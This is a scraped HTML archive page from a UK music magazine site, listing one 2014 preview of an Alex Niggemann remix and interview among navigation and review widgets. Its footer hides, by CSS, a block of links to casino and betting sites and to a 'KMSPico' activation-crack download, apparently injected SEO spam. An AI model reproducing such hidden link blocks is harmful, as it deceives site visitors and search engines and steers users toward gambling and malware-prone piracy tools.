	<li id="menu-item-30354" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Mixes" data-url="https://theplayground.co.uk/category/music/mixes/" data-subtitle="" data-count="128" data-tid="160"  data-term="category">Mixes</a></li>
	<li id="menu-item-48371" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48371"><a href="#">Submit Mix</a></li>
</ul></div></div>
</li>
<li id="menu-item-48728" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48355" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48355"><a href="#">Events</a></li>
	<li id="menu-item-48356" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48356"><a href="#">Gigs</a></li>
	<li id="menu-item-48357" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48357"><a href="#">Clubs</a></li>
	<li id="menu-item-48358" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48358"><a href="#">Festivals</a></li>
	<li id="menu-item-48359" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-48359"><a href="#">Submit Event</a></li>
</ul></div></div>
</li>
<li id="menu-item-48163" class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-48353" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li id="menu-item-48354" class="menu-item menu-item-type-post_type menu-item-object-page dropper drop-it menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul></div></div>
</li>
				</ul>
				<ul class="horizontal-menu font-3 menu-icons tipi-flex-eq-height">
																<li class="menu-icon menu-icon-style-2 menu-icon-login" data-title="Login / Signup">
							<a href="#" class="tipi-i-user modal-tr icon-logged-out" data-type="lwa"></a>
					</li>
	
						<li class="menu-icon menu-icon-slide"><a href="#" class="tipi-i-menu slide-menu-tr-open" data-target="slide"></a></li>
	
	
									</ul>
			</div>
					</div>
			</div>
</nav><!-- .main-navigation -->
			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">
	<div id="contents-wrap" class="contents-wrap standard-archive sidebar-right clearfix">									<div class="tipi-row content-bg clearfix">
					<div class="tipi-cols clearfix sticky--wrap">
									<main class="main tipi-xs-12 main-block-wrap clearfix tipi-l-8 tipi-col">				<header class="page-header block-title-wrap block-title-wrap-style block-wrap clearfix block-title-1 page-header-skin-0 with-sorter block-title-m"><div class="tipi-row-inner-style block-title-wrap-style clearfix"><div class="bg__img-wrap img-bg-wrapper bg-parallax"><div class="bg"></div></div><div class="block-title-wrap clearfix"><div class="filters font-2"></div><div class="block-title-area clearfix"><h1 class="page-title block-title">Day: <span>16 October 2014</span></h1></div></div></div></header><div id="block-wrap-0" class="block-wrap-native block-wrap block-wrap-21 block-css-0 block-wrap-classic block-wrap-no-1 columns__m--1 elements-design-2 block-skin-0 tipi-box ppl-m-2 ppl-s-2 clearfix" data-id="0" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-21 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-3 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 separation-border separation-border-style loop-0 preview-classic preview__img-shape-l preview-21 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-2 post-8506 post type-post status-publish format-standard has-post-thumbnail hentry category-interviews category-news tag-alex-niggeman tag-new-ep tag-remix" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/alex-niggeman-presents-abaton-chymera-remix-interview/" class="mask-img"><img width="370" height="247" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20370%20247&#039;%3E%3C/svg%3E" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2014/10/05-Alex-Niggemann-by-Neda-Rajabi_web-370x247.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2014/10/05-Alex-Niggemann-by-Neda-Rajabi_web-370x247.jpg 370w, https://theplayground.co.uk/wp-content/uploads/2014/10/05-Alex-Niggemann-by-Neda-Rajabi_web-360x240.jpg 360w, https://theplayground.co.uk/wp-content/uploads/2014/10/05-Alex-Niggemann-by-Neda-Rajabi_web-770x513.jpg 770w" data-lazy-sizes="(max-width: 370px) 100vw, 370px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/interviews/" class="cat">Interviews</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/alex-niggeman-presents-abaton-chymera-remix-interview/">Alex Niggemann presents ‘Abaton (Chymera Remix)’ + Interview</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2014-10-16T10:43:44+01:00">October 16, 2014</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-admin/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-admin/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">pg-admin</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2014-10-16T10:43:44+01:00">October 16, 2014</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="8506"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div><div class="excerpt body-color">Berlin-based producer and DJ Alex Niggemann has been impressively prolific in his output since his first EPs surfaced back in... <div class="read-more-wrap font-2"><a class="read-more" href="https://theplayground.co.uk/alex-niggeman-presents-abaton-chymera-remix-interview/">Read More</a></div></div></div></div></article></div></div></div></div>			</main><!-- .site-main -->
			
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
</div></div>			</div>
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51987 post type-post status-publish format-standard has-post-thumbnail hentry category-events-magazine category-industry-articles category-industry-news category-magazine tag-awards" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n.jpg 1080w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/events-magazine/" class="cat">Events</a><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/">BRIT Awards 2026: Sammy Virji, PinkPantheress and Fred again.. Lead This Year’s Nominations</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51987"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51983 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-releases" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/">James Blake Announces New Album ‘Trying Times’, Shares New Single ‘Death of Love’</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51983"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51980 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-live-music-venues" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-200x200.jpg 200w" data-lazy-sizes="(max-width: 